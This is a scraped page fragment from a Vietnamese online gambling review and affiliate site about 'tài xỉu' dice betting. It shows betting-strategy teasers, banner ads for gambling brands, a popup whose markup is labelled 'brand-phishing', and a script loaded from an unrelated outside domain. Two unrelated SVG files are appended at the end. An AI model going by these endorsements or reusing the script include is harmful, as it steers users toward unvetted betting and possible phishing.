<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/co-ton-tai-cong-thuc-tinh-tai-xiu-khong-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Giải Đáp Thắc Mắc - Có Tồn Tại Công Thức Tài Xỉu Không?" srcset="" data-srcset="/tp/4/static/picture/co-ton-tai-cong-thuc-tinh-tai-xiu-khong-768x480.webp 768w, /tp/4/static/picture/co-ton-tai-cong-thuc-tinh-tai-xiu-khong-300x188.webp 300w, /tp/4/static/picture/co-ton-tai-cong-thuc-tinh-tai-xiu-khong.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="co ton tai cong thuc tinh tai xiu khong 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/co-ton-tai-cong-thuc-tai-xiu-khong/" class="plain">Có Tồn Tại Công Thức Tài Xỉu Không? Câu Trả Lời Bất Ngờ!</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Có tồn tại công thức tài xỉu không là câu hỏi được rất nhiều người...</p></div></div></div></div></div><div class="col post-item"><div class="col-inner"><div class="box box-normal box-text-bottom box-blog-post has-hover"><div class="box-image"><div class="image-cover" style="padding-top:56%;">
<a href="/choi-tai-xiu-co-can-tinh-xac-suat-khong/" class="plain" aria-label="Chơi Tài Xỉu Có Cần Tính Xác Suất Không Để Chiến Thắng">
<img loading="lazy" decoding="async" width="768" height="480" src="/tp/4/static/picture/choi-tai-xiu-co-can-tinh-xac-suat-khong-768x480.webp" class="lazy-load attachment-medium_large size-medium_large wp-post-image" alt="Chơi Tài Xỉu Có Cần Tính Xác Suất Không Để Chiến Thắng" srcset="" data-srcset="/tp/4/static/picture/choi-tai-xiu-co-can-tinh-xac-suat-khong-768x480.webp 768w, /tp/4/static/picture/choi-tai-xiu-co-can-tinh-xac-suat-khong-300x188.webp 300w, /tp/4/static/picture/choi-tai-xiu-co-can-tinh-xac-suat-khong.webp 800w" sizes="auto, (max-width: 768px) 100vw, 768px" title="choi tai xiu co can tinh xac suat khong 1408">							</a></div></div><div class="box-text text-left"><div class="box-text-inner blog-post-inner"><h2 class="post-title is-large ">
<a href="/choi-tai-xiu-co-can-tinh-xac-suat-khong/" class="plain">Chơi Tài Xỉu Có Cần Tính Xác Suất Không Để Chiến Thắng</a></h2><div class="is-divider"></div><p class="from_the_blog_excerpt ">Chơi tài xỉu có cần tính xác suất không? 83% người chơi thua lỗ thừa...</p></div></div></div></div></div></div></div></div></div></div><style>#section_1893065494 {
  padding-top: 50px;
  padding-bottom: 50px;
}</style></section></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_817327762"><div class="bg section-bg fill bg-fill  bg-loaded"><div class="is-border" style="border-color:rgb(255, 255, 255);border-width:1px 0px 0px 0px;"></div></div><div class="section-content relative"><div class="row" id="row-1108032227"><div id="col-1259496103" class="col medium-12 small-12 large-4"><div class="col-inner text-left"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1302656606"><div class="img-inner dark">
<img data-lazyloaded="1" src="/tp/4/static/picture/logo-footer.png.webp" width="213" height="69" class="attachment-original size-original" alt="logo taixiuonline.games footer" decoding="async" loading="lazy"></div><style>#image_1302656606 {
  width: 70%;
}
@media (min-width:550px) {
  #image_1302656606 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_1302656606 {
    width: 70%;
  }
}</style></div><div id="text-3322104422" class="text"><p>Taixiuonline.games chuyên đánh giá các cổng game tài xỉu online, nhà cái tài xỉu online uy tín, cung cấp mẹo chơi tài xỉu hiệu quả, chiến thuật đặt cược và thông tin khuyến mãi hấp dẫn.</p><style>#text-3322104422 {
  text-align: left;
}
@media (min-width:850px) {
  #text-3322104422 {
    text-align: left;
  }
}</style></div><div class="social-icons follow-icons full-width text-left" style="font-size:120%"><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok"></i></a><a href="#" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="#" data-label="YouTube" target="_blank" rel="noopener noreferrer nofollow" class="icon plain youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube"></i></a></div></div></div><div id="col-1040511773" class="col medium-12 small-12 large-2"><div class="col-inner"><p><span style="font-size: 110%;"><b>REVIEW TÀI XỈU</b></span></p><ul><li><a href="/cong-game-tai-xiu/">Cổng game tài xỉu</a></li><li><a href="/nha-cai-tai-xiu/">Nhà cái tài xỉu</a></li><li><a href="/kinh-nghiem-tai-xiu/">Kinh nghiệm tài xỉu</a></li><li><a href="/huong-dan/">Hướng dẫn tài xỉu</a></li></ul></div></div><div id="col-326159297" class="col medium-12 small-12 large-2"><div class="col-inner"><p><strong><span style="font-size: 110%;">VỀ CHÚNG TÔI</span></strong></p><ul><li><a href="/gioi-thieu-taixiuonline/">Giới thiệu</a></li><li><a href="/dieu-khoan-su-dung/">Điều khoản sử dụng</a></li><li><a href="/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li><a href="/lien-he/">Liên hệ</a></li><li><a href="/kevin-ho/">Tác giả Kevin Hồ</a></li></ul></div></div><div id="col-1427542672" class="col medium-12 small-12 large-4"><div class="col-inner"><p><span style="font-size: 110%;"><strong>THÔNG TIN LIÊN HỆ</strong></span></p><ul><li>Website: <a href="">/</a></li><li>Email: <a href="javascript:;" class="__cf_email__" data-cfemail="0f7b6e6677667a60616366616a21686e626a7c4f68626e6663216c6062">[email&#160;protected]</a></li><li>Phone: 0889774422</li><li>Address: 56 Đ. Nguyễn Bỉnh Khiêm, Đa Kao, Quận 1, Hồ Chí Minh, Việt Nam.</li><li>Hastag: #taixiu #taixiuonline #gametaixiu #taixiuonline #apptaixiu #taixiuonlineuytin #apptaixiuonline</li></ul></div></div></div><div id="banners-bottom-container"><button id="open-banner-bottom" style="display:none;" onclick="openBannerBottom()">Mở</button><div class="banners-bottom"><button id="close-banner-bottom" onclick="closeBannerBottom()">x [Đóng]</button><div class="banners-bottom-grid"><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow"><img data-lazyloaded="1" src="/tp/4/static/picture/tai_xiu.gif" width="728" height="90" alt="manclub"></a><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow"><img data-lazyloaded="1" src="/tp/4/static/picture/V.4-CPD-728x90-BOM.gif" width="728" height="90" alt="bomwin"></a><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow"><img data-lazyloaded="1" src="/tp/4/static/picture/728x90.gif" width="728" height="90" alt="net88"></a><a href="javascript:void(0);"  onclick="redirectToLink(this); return false;" target="_blank" rel="nofollow"><img data-lazyloaded="1" src="/tp/4/static/picture/V.1-CPD-728x90-G8-691.gif" width="728" height="90" alt="/"></a></div></div></div></div><style>#section_817327762 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 © Tài Xỉu Online</div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="javascript:;" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;"></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search"></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-41"><a href="" aria-current="page">TÀI XỈU ONLINE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="/cong-game-tai-xiu/">CỔNG GAME TÀI XỈU</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="/nha-cai-tai-xiu/">NHÀ CÁI TÀI XỈU</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="/huong-dan/">HƯỚNG DẪN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="/kinh-nghiem-tai-xiu/">KINH NGHIỆM TÀI XỈU</a></li></ul></div></div> <script data-cfasync="false" src="/tp/4/static/js/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="brand-phishing-popup" class="brand-phishing-popup"><div class="brand-phishing-popup-content brand-phishing-bom"><div class="brand-phishing-popup-close">&times;</div><div id="brand-phishing-step-bom" class="brand-phishing-step">
<img data-lazyloaded="1" src="/tp/4/static/picture/logo.gif" width="570" height="438" alt="BOM Step 1" class="brand-phishing-step-1-image logo-step-1"><div class="brand-phishing-donghanh-div">
<img data-lazyloaded="1" src="/tp/4/static/picture/donghanh.png" width="1150" height="142" alt="BOM Step 1" class="brand-phishing-donghanh-image"><div id="brand-phishing-donghanh-text-bom">F88</div></div>
<img data-lazyloaded="1" src="/tp/4/static/picture/content.png" width="1744" height="1298" alt="BOM Step 1" class="brand-phishing-step-1-image">
<img data-lazyloaded="1" src="/tp/4/static/picture/cta.png" width="1040" height="230" alt="BOM Step 1" class="brand-phishing-cta-image brand-phishing-cta-bom"></div></div></div><style>:root {
                    --star-color: #f7a844;
                }
                section.section.item-bet {
                    background-color: rgb(255, 255, 255);
                    padding-top: 5px;
                    padding-bottom: 5px;
                    padding-left: 10px;
                    padding-right: 0;
                    margin-bottom: 15px;
                    border-radius: 8px;
                }
                .item-list-top {
                    justify-content: center;
                    align-items: center;
                }
                .promotion_text {
                    text-align: center;
                }
                .promotion_text>* {
                    margin: 0 0 8px 0;
                    line-height: 1.4;
                }
                .star-rating:before,
                .star-rating span:before {
                    color: var(--star-color) !important;
                }
                .stt_bet {
                    position: absolute;
                    top: -5px;
                    width: 25px;
                    height: 25px;
                    border-bottom-right-radius: 6px;
                    border-top-left-radius: 8px;
                    left: -10px;
                    text-align: center;
                    display: flex;
                    justify-content: center;
                    align-items: center;
                    background: #bb0303;
                    color: #FFF;
                }
                .flex-box-item {
                    display: flex;
                    align-items: center;
                    flex-direction: column;
                    justify-content: center;
                }
                .row-collapse>.flex-box-item {
                    color: #000;
                    display: flex;
                    align-items: center;
                    flex-direction: column;
                    justify-content: center;
                }
                .row-collapse>.flex-box-item.promotion_text{
                    position: relative;
                }
                .row-collapse>.flex-box-item.promotion_text:before,
                .row-collapse>.flex-box-item.promotion_text:after {
                    content: "";
                    position: absolute;
                    background-color: #eee;
                    top: 50%;
                    transform: translateY(-50%);
                    width: 1px;
                    height: 80px;
                }
                .row-collapse>.flex-box-item.promotion_text:before {
                    left: 0;
                }
                .row-collapse>.flex-box-item.promotion_text:after {
                    right: 0;
                }
                .row-collapse>.flex-box-item.group_action {
                    position: relative;
                    flex-direction: row;
                    gap: 10px;
                }
                .row-collapse>.flex-box-item.group_action:before {
                    content: "";
                    position: absolute;
                    background-color: #eee;
                    top: 50%;
                    left: 0;
                    transform: translateY(-50%);
                    width: 1px;
                    height: 80px;
                }
                .row_rating {
                    font-size: 0.875rem;
                    gap: 8px;
                    display: flex;
                }
                .flex-box-item.group_action {
                    display: flex;
                }
                .flex-box-item.group_action .button {
                    height: 44px;
                    line-height: 44px;
                    margin: 0;
                }
                .box-detail-bet {
                    text-align: center;
                    border: 1px dashed #bb0303;
                    border-radius: 10px;
                    padding: 10px;
                    background: #f7f7f7;
                    display: flex;
                    flex-direction: column;
                    gap: 5px;
                    justify-content: center;
                }
                .box-detail-bet img {
                    max-width: 150px;
                    margin: auto;
                }
                .bet_name {
                    font-size: 22px;
                    font-weight: bold;
                    color: red;
                }
                .box-uu-nhuoc {
                    display: flex;
                    gap: 10px;
                    margin-top: 10px;
                }
                .box-uu-nhuoc>* {
                    border: thin #CDCDCD solid;
                    border-radius: 6px;
                    padding: 10px;
                }
                .item-nhuoc li {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-bottom: 10px;
                    position: relative;
                    list-style: none;
                    padding-left: 25px;
                    margin-left: 0 !important;
                }
                .title-uu, .title-nhuoc {
                    font-size: 16px;
                    margin-bottom: 10px;
                    font-weight: 600;
                    border-bottom: 1px solid #555;
                    padding-bottom: 6px;
                    margin-bottom: 15px;
                    color: #fff;
                    position: relative;
                    padding-left: 25px;
                }
                .item-uu li:before, .item-nhuoc li:before, .title-uu:before, .title-nhuoc:before {
                    content: "+";
                    position: absolute;
                    width: 18px;
                    text-align: center;
                    color: #fff;
                    font-weight: 700;
                    top: 0;
                    left: 0;
                    font-size: 16px;
                    height: 18px;
                    line-height: 15px;
                    border-radius: 50%;
                    background: #11c300;
                }
                .item-nhuoc li:before, .title-nhuoc:before {
                    background: #f70000;
                    content: "-";
                }
                .title-uu:before, .title-nhuoc:before{
                    opacity: 0.8;
                    top: 4px;
                }
                .item-uu li {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-bottom: 10px;
                    position: relative;
                    list-style: none;
                    padding-left: 30px;
                    margin-left: 0 !important;
                }
                .item-uu ul {
                    margin: 0;
                }
                @media (max-width: 549px) {
                    section.section.item-bet {
                        padding: 5px 10px;
                    }
                    .row-collapse>.flex-box-item.promotion_text {
                        margin: 15px 0 0;
                    }
                    .row-collapse>.flex-box-item.promotion_text:before {
                        top: 0;
                        bottom: auto;
                        transform: unset;
                        height: 1px;
                        width: 100%;
                    }
                    .row-collapse>.flex-box-item.promotion_text:after {
                        bottom: 0;
                        top: auto;
                        transform: unset;
                        height: 1px;
                        width: 100%;
                    }
                    .box-uu-nhuoc {
                        flex-wrap: wrap;
                    }
                    .box-uu-nhuoc>* {
                        width: 100%;
                    }
                }</style>     
                <style id='plugin-custom-css'>.banners-bottom {
    max-width: 1000px;
}</style> 
<script src='https://rex20261.cc/media/res_x.js'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d2f12ddd9ac455c8572c2f4b05202bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: image/svg+xml
request_url: https://filmes-online.net/tp/4/static/image/bg-numbers.svg
body_size: -20
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="39.19" height="28.918" viewBox="0 0 39.19 28.918">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1.191" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#0adb37"/>
      <stop offset="1" stop-color="#006811"/>
    </linearGradient>
  </defs>
  <path id="Path_27123" data-name="Path 27123" d="M3.126,0H25.792a3.319,3.319,0,0,1,3.126,3.484V39.19L14.536,31.834,0,39.19V3.484A3.319,3.319,0,0,1,3.126,0Z" transform="translate(0 28.918) rotate(-90)" fill="url(#linear-gradient)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://filmes-online.net/tp/4/static/image/btn-bg.svg
body_size: 55
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="191" height="115" viewBox="0 0 191 115">
  <defs>
    <linearGradient id="linear-gradient" x1="1.083" y1="1.11" x2="-0.019" y2="-0.137" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#f7a01c"/>
      <stop offset="0.084" stop-color="#f37320"/>
      <stop offset="0.317" stop-color="#e8012a"/>
      <stop offset="0.489" stop-color="#e8012a"/>
      <stop offset="0.795" stop-color="#e8012a"/>
      <stop offset="1" stop-color="#992c73"/>
      <stop offset="1" stop-color="#92307a"/>
      <stop offset="1" stop-color="#704299"/>
    </linearGradient>
  </defs>
  <g id="Group_17254" data-name="Group 17254" transform="translate(597 518) rotate(180)">
    <path id="Rectangle_2" data-name="Rectangle 2" d="M10,0H191a0,0,0,0,1,0,0V115a0,0,0,0,1,0,0H10A10,10,0,0,1,0,105V10A10,10,0,0,1,10,0Z" transform="translate(406 403)" fill="url(#linear-gradient)"/>
  </g>
</svg>
